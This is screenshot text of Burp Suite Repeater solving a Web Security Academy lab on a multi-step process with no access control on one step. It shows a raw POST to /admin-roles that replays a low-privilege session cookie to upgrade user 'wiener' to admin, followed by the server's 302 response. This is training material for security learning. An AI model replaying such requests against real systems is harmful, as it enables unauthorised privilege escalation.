 admin-upgrade user ×
wiener-login ×
upgrade-bypass ×
+
Send
Cancel
<
>
Follow redirection
Target: https://0ad600dc04b3dad7835b9b5900bd00c1.web-se...
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 POST /admin-roles HTTP/2
2 Host:
0ad600dc04b3dad7835b9b5900bd00c1.web-security-acade
my.net
3 Cookie: session=95DgeOGb3RGoqCmG9zOo4284dNO7lS3G
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
modified cookie(wiener session cookie)
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin:
https://0ad600dc04b3dad7835b9b5900bd00c1.web-securi
ty-academy.net
11 Referer:
https://0ad600dc04b3dad7835b9b5900bd00c1.web-securi
ty-academy.net/admin-roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 action=upgrade&confirmed=true&username=wiener
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Notes
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Web Security
Academy
Multi-step process with no acc
step
Back to lab description
Congratulations, you solved the lab!
User
carlos (ADMIN)
Upgrade user
Dow